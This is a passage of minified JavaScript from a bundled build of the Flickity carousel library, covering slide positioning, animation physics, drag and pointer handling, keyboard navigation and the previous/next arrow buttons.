HTMLElement)if(n){o(e,n)&&s.push(e);for(var t=e.querySelectorAll(n),i=0;i<t.length;i++)s.push(t[i])}else s.push(e)}),s},c.debounceMethod=function(e,t,n){n=n||100;var s=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o];clearTimeout(e);var t=arguments,i=this;this[o]=setTimeout(function(){s.apply(i,t),delete i[o]},n)}},c.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},c.toDashed=function(e){return e.replace(/(.)([A-Z])/g,function(e,t,i){return t+"-"+i}).toLowerCase()};var d=i.console;return c.htmlInit=function(r,l){c.docReady(function(){var e=c.toDashed(l),s="data-"+e,t=document.querySelectorAll("["+s+"]"),e=document.querySelectorAll(".js-"+e),e=c.makeArray(t).concat(c.makeArray(e)),o=s+"-options",a=i.jQuery;e.forEach(function(t){var e,i=t.getAttribute(s)||t.getAttribute(o);try{e=i&&JSON.parse(i)}catch(e){return void(d&&d.error("Error parsing "+s+" on "+t.className+": "+e))}var n=new r(t,e);a&&a.data(t,l,n)})})},c},e.exports?e.exports=i(t,B):t.fizzyUIUtils=i(t,t.matchesSelector)}),H=e(function(e){var t,i;t=window,i=function(e,t){function i(e,t){this.element=e,this.parent=t,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},n.destroy=function(){this.unselect(),this.element.style.position="";var e=this.parent.originSide;this.element.style[e]=""},n.getSize=function(){this.size=t(this.element)},n.setPosition=function(e){this.x=e,this.updateTarget(),this.renderPosition(e)},n.updateTarget=n.setDefaultTarget=function(){var e="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[e]+this.size.width*this.parent.cellAlign},n.renderPosition=function(e){var t=this.parent.originSide;this.element.style[t]=this.parent.getPositionValue(e)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(e){this.shift=e,this.renderPosition(this.x+this.parent.slideableWidth*e)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i},e.exports?e.exports=i(0,O):(t.Flickity=t.Flickity||{},t.Flickity.Cell=i(0,t.getSize))}),R=e(function(e){var t,i;t=window,i=function(){function e(e){this.parent=e,this.isOriginLeft="left"==e.originSide,this.cells=[],this.outerWidth=0,this.height=0}var t=e.prototype;return t.addCell=function(e){var t;this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),1==this.cells.length&&(this.x=e.x,t=this.isOriginLeft?"marginLeft":"marginRight",this.firstMargin=e.size[t])},t.updateTarget=function(){var e=this.isOriginLeft?"marginRight":"marginLeft",t=this.getLastCell(),e=t?t.size[e]:0,e=this.outerWidth-(this.firstMargin+e);this.target=this.x+this.firstMargin+e*this.parent.cellAlign},t.getLastCell=function(){return this.cells[this.cells.length-1]},t.select=function(){this.cells.forEach(function(e){e.select()})},t.unselect=function(){this.cells.forEach(function(e){e.unselect()})},t.getCellElements=function(){return this.cells.map(function(e){return e.element})},e},e.exports?e.exports=i():(t.Flickity=t.Flickity||{},t.Flickity.Slide=i())}),F=e(function(e){var t,i;t=window,i=function(e,t){var i={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var e,t=this.x;this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating&&(e=this,requestAnimationFrame(function(){e.animate()}))},positionSlider:function(){var e=this.x;this.options.wrapAround&&1<this.cells.length&&(e=t.modulo(e,this.slideableWidth),e-=this.slideableWidth,this.shiftWrapCells(e)),this.setTranslateX(e,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(e,t){e+=this.cursorPosition,e=this.options.rightToLeft?-e:e;e=this.getPositionValue(e);this.slider.style.transform=t?"translate3d("+e+",0,0)":"translateX("+e+")"},dispatchScrollEvent:function(){var e,t=this.slides[0];t&&(t=(e=-this.x-t.target)/this.slidesWidth,this.dispatchEvent("scroll",null,[t,e]))},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(e){return this.options.percentPosition?.01*Math.round(e/this.size.innerWidth*1e4)+"%":Math.round(e)+"px"},settle:function(e){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*e)||this.restingFrames++,2<this.restingFrames&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(e){var t=this.cursorPosition+e;this._shiftCells(this.beforeShiftCells,t,-1);e=this.size.innerWidth-(e+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,e,1)},_shiftCells:function(e,t,i){for(var n=0;n<e.length;n++){var s=e[n],o=0<t?i:0;s.wrapShift(o),t-=s.size.outerWidth}},_unshiftCells:function(e){if(e&&e.length)for(var t=0;t<e.length;t++)e[t].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(e){this.velocity+=e},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){var e;this.isDraggable&&this.isPointerDown&&(e=this.dragX-this.x-this.velocity,this.applyForce(e))},applySelectedAttraction:function(){var e;this.isDraggable&&this.isPointerDown||this.isFreeScrolling||!this.slides.length||(e=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction,this.applyForce(e))}};return i},e.exports?e.exports=i(0,N):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=i(0,t.fizzyUIUtils))}),U=e(function(e){var t,i;t=window,i=function(n,e,t,a,i,r,s){var o=n.jQuery,l=n.getComputedStyle,c=n.console;function d(e,t){for(e=a.makeArray(e);e.length;)t.appendChild(e.shift())}var h=0,u={};function p(e,t){var i=a.getQueryElement(e);if(i){if(this.element=i,this.element.flickityGUID){var n=u[this.element.flickityGUID];return n.option(t),n}o&&(this.$element=o(this.element)),this.options=a.extend({},this.constructor.defaults),this.option(t),this._create()}else c&&c.error("Bad element for Flickity: "+(i||e))}p.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},p.createMethods=[];var m=p.prototype;a.extend(m,e.prototype),m._create=function(){var e,t=this.guid=++h;for(e in this.element.flickityGUID=t,(u[t]=this).selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&n.addEventListener("resize",this),this.options.on){var i=this.options.on[e];this.on(e,i)}p.createMethods.forEach(function(e){this[e]()},this),this.options.watchCSS?this.watchCSS():this.activate()},m.option=function(e){a.extend(this.options,e)},m.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),d(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},m._createSlider=function(){var e=document.createElement("div");e.className="flickity-slider",e.style[this.originSide]=0,this.slider=e},m._filterFindCellElements=function(e){return a.filterFindElements(e,this.options.cellSelector)},m.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},m._makeCells=function(e){return this._filterFindCellElements(e).map(function(e){return new i(e,this)},this)},m.getLastCell=function(){return this.cells[this.cells.length-1]},m.getLastSlide=function(){return this.slides[this.slides.length-1]},m.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},m._positionCells=function(e){e=e||0,this.maxCellHeight=e&&this.maxCellHeight||0;var t,i=0;0<e&&(i=(t=this.cells[e-1]).x+t.size.outerWidth);for(var n=this.cells.length,s=e;s<n;s++){var o=this.cells[s];o.setPosition(i),i+=o.size.outerWidth,this.maxCellHeight=Math.max(o.size.outerHeight,this.maxCellHeight)}this.slideableWidth=i,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},m._sizeCells=function(e){e.forEach(function(e){e.getSize()})},m.updateSlides=function(){var n,s,o;this.slides=[],this.cells.length&&(n=new r(this),this.slides.push(n),s="left"==this.originSide?"marginRight":"marginLeft",o=this._getCanCellFit(),this.cells.forEach(function(e,t){var i;n.cells.length&&(i=n.outerWidth-n.firstMargin+(e.size.outerWidth-e.size[s]),o.call(this,t,i)||(n.updateTarget(),n=new r(this),this.slides.push(n))),n.addCell(e)},this),n.updateTarget(),this.updateSelectedSlide())},m._getCanCellFit=function(){var e=this.options.groupCells;if(!e)return function(){return!1};if("number"==typeof e){var t=parseInt(e,10);return function(e){return e%t!=0}}var e="string"==typeof e&&e.match(/^(\d+)%$/),i=e?parseInt(e[1],10)/100:1;return function(e,t){return t<=(this.size.innerWidth+1)*i}},m._init=m.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},m.getSize=function(){this.size=t(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var f={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return m.setCellAlign=function(){var e=f[this.options.cellAlign];this.cellAlign=e?e[this.originSide]:this.options.cellAlign},m.setGallerySize=function(){var e;this.options.setGallerySize&&(e=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight,this.viewport.style.height=e+"px")},m._getWrapShiftCells=function(){var e,t;this.options.wrapAround&&(this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells),e=this.cursorPosition,t=this.cells.length-1,this.beforeShiftCells=this._getGapCells(e,t,-1),e=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(e,0,1))},m._getGapCells=function(e,t,i){for(var n=[];0<e;){var s=this.cells[t];if(!s)break;n.push(s),t+=i,e-=s.size.outerWidth}return n},m._containSlides=function(){var e,t,i,n,s,o;this.options.contain&&!this.options.wrapAround&&this.cells.length&&(e=(t=this.options.rightToLeft)?"marginRight":"marginLeft",t=t?"marginLeft":"marginRight",i=this.slideableWidth-this.getLastCell().size[t],n=i<this.size.innerWidth,s=this.cursorPosition+this.cells[0].size[e],o=i-this.size.innerWidth*(1-this.cellAlign),this.slides.forEach(function(e){n?e.target=i*this.cellAlign:(e.target=Math.max(e.target,s),e.target=Math.min(e.target,o))},this))},m.dispatchEvent=function(e,t,i){var n=t?[t].concat(i):i;this.emitEvent(e,n),o&&this.$element&&(n=e+=this.options.namespaceJQueryEvents?".flickity":"",t&&((t=o.Event(t)).type=e,n=t),this.$element.trigger(n,i))},m.select=function(e,t,i){this.isActive&&(e=parseInt(e,10),this._wrapSelect(e),(this.options.wrapAround||t)&&(e=a.modulo(e,this.slides.length)),this.slides[e]&&(t=this.selectedIndex,this.selectedIndex=e,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[e]),e!=t&&this.dispatchEvent("change",null,[e]),this.dispatchEvent("cellSelect")))},m._wrapSelect=function(e){var t=this.slides.length;if(!(this.options.wrapAround&&1<t))return e;var i=a.modulo(e,t),n=Math.abs(i-this.selectedIndex),s=Math.abs(i+t-this.selectedIndex),i=Math.abs(i-t-this.selectedIndex);!this.isDragSelect&&s<n?e+=t:!this.isDragSelect&&i<n&&(e-=t),e<0?this.x-=this.slideableWidth:t<=e&&(this.x+=this.slideableWidth)},m.previous=function(e,t){this.select(this.selectedIndex-1,e,t)},m.next=function(e,t){this.select(this.selectedIndex+1,e,t)},m.updateSelectedSlide=function(){var e=this.slides[this.selectedIndex];e&&(this.unselectSelectedSlide(),(this.selectedSlide=e).select(),this.selectedCells=e.cells,this.selectedElements=e.getCellElements(),this.selectedCell=e.cells[0],this.selectedElement=this.selectedElements[0])},m.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},m.selectInitialIndex=function(){var e=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(e&&"string"==typeof e)if(this.queryCell(e))return void this.selectCell(e,!1,!0);var t=0;e&&this.slides[e]&&(t=e),this.select(t,!1,!0)}},m.selectCell=function(e,t,i){e=this.queryCell(e);e&&(e=this.getCellSlideIndex(e),this.select(e,t,i))},m.getCellSlideIndex=function(e){for(var t=0;t<this.slides.length;t++)if(-1!=this.slides[t].cells.indexOf(e))return t},m.getCell=function(e){for(var t=0;t<this.cells.length;t++){var i=this.cells[t];if(i.element==e)return i}},m.getCells=function(e){e=a.makeArray(e);var t=[];return e.forEach(function(e){e=this.getCell(e);e&&t.push(e)},this),t},m.getCellElements=function(){return this.cells.map(function(e){return e.element})},m.getParentCell=function(e){var t=this.getCell(e);return t||(e=a.getParent(e,".flickity-slider > *"),this.getCell(e))},m.getAdjacentCellElements=function(e,t){if(!e)return this.selectedSlide.getCellElements();t=void 0===t?this.selectedIndex:t;var i=this.slides.length;if(i<=1+2*e)return this.getCellElements();for(var n=[],s=t-e;s<=t+e;s++){var o=this.options.wrapAround?a.modulo(s,i):s,o=this.slides[o];o&&(n=n.concat(o.getCellElements()))}return n},m.queryCell=function(e){if("number"==typeof e)return this.cells[e];if("string"==typeof e){if(e.match(/^[#\.]?[\d\/]/))return;e=this.element.querySelector(e)}return this.getCell(e)},m.uiChange=function(){this.emitEvent("uiChange")},m.childUIPointerDown=function(e){"touchstart"!=e.type&&e.preventDefault(),this.focus()},m.onresize=function(){this.watchCSS(),this.resize()},a.debounceMethod(p,"onresize",150),m.resize=function(){var e;this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=a.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize"),e=this.selectedElements&&this.selectedElements[0],this.selectCell(e,!1,!0))},m.watchCSS=function(){this.options.watchCSS&&(-1!=l(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},m.onkeydown=function(e){var t=document.activeElement&&document.activeElement!=this.element;!this.options.accessibility||t||(e=p.keyboardHandlers[e.keyCode])&&e.call(this)},p.keyboardHandlers={37:function(){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()},39:function(){var e=this.options.rightToLeft?"previous":"next";this.uiChange(),this[e]()}},m.focus=function(){var e=n.pageYOffset;this.element.focus({preventScroll:!0}),n.pageYOffset!=e&&n.scrollTo(n.pageXOffset,e)},m.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(e){e.destroy()}),this.element.removeChild(this.viewport),d(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},m.destroy=function(){this.deactivate(),n.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),o&&this.$element&&o.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete u[this.guid]},a.extend(m,s),p.data=function(e){e=(e=a.getQueryElement(e))&&e.flickityGUID;return e&&u[e]},a.htmlInit(p,"flickity"),o&&o.bridget&&o.bridget("flickity",p),p.setJQuery=function(e){o=e},p.Cell=i,p.Slide=r,p},e.exports?e.exports=i(t,q,O,N,H,R,F):(e=t.Flickity,t.Flickity=i(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,e.Cell,e.Slide,e.animatePrototype))}),W=e(function(e){var t,i;t=window,i=function(n,e){function t(){}e=t.prototype=Object.create(e.prototype);e.bindStartEvent=function(e){this._bindStartEvent(e,!0)},e.unbindStartEvent=function(e){this._bindStartEvent(e,!1)},e._bindStartEvent=function(e,t){var i=(t=void 0===t||t)?"addEventListener":"removeEventListener",t="mousedown";n.PointerEvent?t="pointerdown":"ontouchstart"in n&&(t="touchstart"),e[i](t,this)},e.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},e.getTouch=function(e){for(var t=0;t<e.length;t++){var i=e[t];if(i.identifier==this.pointerIdentifier)return i}},e.onmousedown=function(e){var t=e.button;t&&0!==t&&1!==t||this._pointerDown(e,e)},e.ontouchstart=function(e){this._pointerDown(e,e.changedTouches[0])},e.onpointerdown=function(e){this._pointerDown(e,e)},e._pointerDown=function(e,t){e.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==t.pointerId?t.pointerId:t.identifier,this.pointerDown(e,t))},e.pointerDown=function(e,t){this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t])};var i={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return e._bindPostStartEvents=function(e){e&&((e=i[e.type]).forEach(function(e){n.addEventListener(e,this)},this),this._boundPointerEvents=e)},e._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(e){n.removeEventListener(e,this)},this),delete this._boundPointerEvents)},e.onmousemove=function(e){this._pointerMove(e,e)},e.onpointermove=function(e){e.pointerId==this.pointerIdentifier&&this._pointerMove(e,e)},e.ontouchmove=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerMove(e,t)},e._pointerMove=function(e,t){this.pointerMove(e,t)},e.pointerMove=function(e,t){this.emitEvent("pointerMove",[e,t])},e.onmouseup=function(e){this._pointerUp(e,e)},e.onpointerup=function(e){e.pointerId==this.pointerIdentifier&&this._pointerUp(e,e)},e.ontouchend=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerUp(e,t)},e._pointerUp=function(e,t){this._pointerDone(),this.pointerUp(e,t)},e.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t])},e._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},e._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},e.pointerDone=function(){},e.onpointercancel=function(e){e.pointerId==this.pointerIdentifier&&this._pointerCancel(e,e)},e.ontouchcancel=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerCancel(e,t)},e._pointerCancel=function(e,t){this._pointerDone(),this.pointerCancel(e,t)},e.pointerCancel=function(e,t){this.emitEvent("pointerCancel",[e,t])},t.getPointerPoint=function(e){return{x:e.pageX,y:e.pageY}},t},e.exports?e.exports=i(t,q):t.Unipointer=i(t,t.EvEmitter)}),V=e(function(e){var t,i;t=window,i=function(o,e){function t(){}var i=t.prototype=Object.create(e.prototype);i.bindHandles=function(){this._bindHandles(!0)},i.unbindHandles=function(){this._bindHandles(!1)},i._bindHandles=function(e){for(var t=(e=void 0===e||e)?"addEventListener":"removeEventListener",i=e?this._touchActionValue:"",n=0;n<this.handles.length;n++){var s=this.handles[n];this._bindStartEvent(s,e),s[t]("click",this),o.PointerEvent&&(s.style.touchAction=i)}},i._touchActionValue="none",i.pointerDown=function(e,t){this.okayPointerDown(e)&&(this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},e.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t]))};var n={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},s={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return i.okayPointerDown=function(e){var t=n[e.target.nodeName],e=s[e.target.type],e=!t||e;return e||this._pointerReset(),e},i.pointerDownBlur=function(){var e=document.activeElement;e&&e.blur&&e!=document.body&&e.blur()},i.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.emitEvent("pointerMove",[e,t,i]),this._dragMove(e,t,i)},i._dragPointerMove=function(e,t){var i={x:t.pageX-this.pointerDownPointer.pageX,y:t.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(i)&&this._dragStart(e,t),i},i.hasDragStarted=function(e){return 3<Math.abs(e.x)||3<Math.abs(e.y)},i.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t]),this._dragPointerUp(e,t)},i._dragPointerUp=function(e,t){this.isDragging?this._dragEnd(e,t):this._staticClick(e,t)},i._dragStart=function(e,t){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(e,t)},i.dragStart=function(e,t){this.emitEvent("dragStart",[e,t])},i._dragMove=function(e,t,i){this.isDragging&&this.dragMove(e,t,i)},i.dragMove=function(e,t,i){e.preventDefault(),this.emitEvent("dragMove",[e,t,i])},i._dragEnd=function(e,t){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(e,t)},i.dragEnd=function(e,t){this.emitEvent("dragEnd",[e,t])},i.onclick=function(e){this.isPreventingClicks&&e.preventDefault()},i._staticClick=function(e,t){this.isIgnoringMouseUp&&"mouseup"==e.type||(this.staticClick(e,t),"mouseup"!=e.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},i.staticClick=function(e,t){this.emitEvent("staticClick",[e,t])},t.getPointerPoint=e.getPointerPoint,t},e.exports?e.exports=i(t,W):t.Unidragger=i(t,t.Unipointer)}),j=(e(function(e){var t,i;t=window,i=function(i,e,t,o){o.extend(e.defaults,{draggable:'>1',dragThreshold:1}),e.createMethods.push("_createDrag");var n=e.prototype;o.extend(n,t.prototype),n._touchActionValue="pan-y";var s="createTouch"in document,a=!1;n._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),s&&!a&&(i.addEventListener("touchmove",function(){}),a=!0)},n.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},n.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},n.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=1<this.slides.length:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},n.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},n.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},n.pointerDown=function(e,t){this.isDraggable?this.okayPointerDown(e)&&(this._pointerDownPreventDefault(e),this.pointerDownFocus(e),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=l(),i.addEventListener("scroll",this),this._pointerDownDefault(e,t)):this._pointerDownDefault(e,t)},n._pointerDownDefault=function(e,t){this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},this._bindPostStartEvents(e),this.dispatchEvent("pointerDown",e,[t])};var r={INPUT:!0,TEXTAREA:!0,SELECT:!0};function l(){return{x:i.pageXOffset,y:i.pageYOffset}}return n.pointerDownFocus=function(e){r[e.target.nodeName]||this.focus()},n._pointerDownPreventDefault=function(e){var t="touchstart"==e.type,i="touch"==e.pointerType,n=r[e.target.nodeName];t||i||n||e.preventDefault()},n.hasDragStarted=function(e){return Math.abs(e.x)>this.options.dragThreshold},n.pointerUp=function(e,t){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",e,[t]),this._dragPointerUp(e,t)},n.pointerDone=function(){i.removeEventListener("scroll",this),delete this.pointerDownScroll},n.dragStart=function(e,t){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),i.removeEventListener("scroll",this),this.dispatchEvent("dragStart",e,[t]))},n.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.dispatchEvent("pointerMove",e,[t,i]),this._dragMove(e,t,i)},n.dragMove=function(e,t,i){var n,s;this.isDraggable&&(e.preventDefault(),this.previousDragX=this.dragX,s=this.options.rightToLeft?-1:1,this.options.wrapAround&&(i.x=i.x%this.slideableWidth),n=this.dragStartPosition+i.x*s,!this.options.wrapAround&&this.slides.length&&(n=(n=(s=Math.max(-this.slides[0].target,this.dragStartPosition))<n?.5*(n+s):n)<(s=Math.min(-this.getLastSlide().target,this.dragStartPosition))?.5*(n+s):n),this.dragX=n,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",e,[t,i]))},n.dragEnd=function(e,t){var i,n;this.isDraggable&&(this.options.freeScroll&&(this.isFreeScrolling=!0),i=this.dragEndRestingSelect(),this.options.freeScroll&&!this.options.wrapAround?(n=this.getRestingPosition(),this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target):this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect()),delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",e,[t]))},n.dragEndRestingSelect=function(){var e=this.getRestingPosition(),t=Math.abs(this.getSlideDistance(-e,this.selectedIndex)),i=this._getClosestResting(e,t,1),t=this._getClosestResting(e,t,-1);return(i.distance<t.distance?i:t).index},n._getClosestResting=function(e,t,i){for(var n=this.selectedIndex,s=1/0,o=this.options.contain&&!this.options.wrapAround?function(e,t){return e<=t}:function(e,t){return e<t};o(t,s)&&(n+=i,s=t,null!==(t=this.getSlideDistance(-e,n)));)t=Math.abs(t);return{distance:s,index:n-i}},n.getSlideDistance=function(e,t){var i=this.slides.length,n=this.options.wrapAround&&1<i,s=n?o.modulo(t,i):t,s=this.slides[s];if(!s)return null;i=n?this.slideableWidth*Math.floor(t/i):0;return e-(s.target+i)},n.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||100<new Date-this.dragMoveTime)return 0;var e=this.getSlideDistance(-this.dragX,this.selectedIndex),t=this.previousDragX-this.dragX;return 0<e&&0<t?1:e<0&&t<0?-1:0},n.staticClick=function(e,t){var i=this.getParentCell(e.target),n=i&&i.element,i=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",e,[t,n,i])},n.onscroll=function(){var e=l(),t=this.pointerDownScroll.x-e.x,e=this.pointerDownScroll.y-e.y;(3<Math.abs(t)||3<Math.abs(e))&&this._pointerDone()},e},e.exports?e.exports=i(t,U,V,N):t.Flickity=i(t,t.Flickity,t.Unidragger,t.fizzyUIUtils)}),e(function(e){var t,i;t=window,i=function(e,t,i,n){var s="http://www.w3.org/2000/svg";function o(e,t){this.direction=e,this.parent=t,this._create()}(o.prototype=Object.create(i.prototype))._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var e=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==e;var t=this.element=document.createElement("button");t.className="flickity-button flickity-prev-next-button",t.className+=this.isPrevious?" previous":" next",t.setAttribute("type","button"),this.disable(),t.setAttribute("aria-label",this.isPrevious?"Previous":"Next");e=this.createSVG();t.appendChild(e),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},o.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},o.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},o.prototype.createSVG=function(){var e=document.createElementNS(s,"svg");e.setAttribute("viewBox","0 0 100 100");var t,i=document.createElementNS(s,"path"),t="string"!=typeof(t=this.parent.options.arrowShape)?"M "+t.x0+",50 L "+t.x1+","+(t.y1+50)+" L "+t.x2+","+(t.y2+50)+" L "+t.x3+",50  L "+t.x2+","+(50-t.y2)+" L "+t.x1+","+(50-t.y1)+" Z":t;return i.setAttribute("d",t),i.setAttribute("class","arrow"),this.isLeft||i.setAttribute("transform","translate(100, 100) rotate(180) "),e.appendChild(i),e},o.prototype.handleEvent=n.handleEvent,o.prototype.onclick=function(){var e;this.isEnabled&&(this.parent.uiChange(),e=this.isPrevious?"previous":"next",this.parent[e]())},o.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},o.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},o.prototype.update=function(){var e=this.parent.slides;this.parent.options.wrapAround&&1<e.length?this.enable():(e=e.length?e.length-1:0,e=this.isPrevious?0:e,this[this.parent.selectedIndex==e?"disable":"enable"]())},o.prototype.destroy=function(){this.deactivate(),this.allOff()},n.extend(t.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),t.createMethods.push("_createPrevNextButtons");n=t.prototype;return n._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new o(-1,this),this.nextButton=new o(1,this),this.on("activate",this.activatePrevNextButtons))},n.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},n.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},t.PrevNextButton=o,t},e.exports?e.exports=i(0,U,W,N):i(0,t.Flickity,t.Unipointer,t.fizzyUIUtils)}),e(function(e){var t,i;t=window,i=function(e,t,i,n){function 